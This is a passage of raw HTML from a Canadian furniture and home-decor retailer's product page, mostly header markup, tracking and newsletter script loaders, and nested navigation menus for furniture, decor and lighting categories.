					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="product-template-default single single-product postid-3097 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
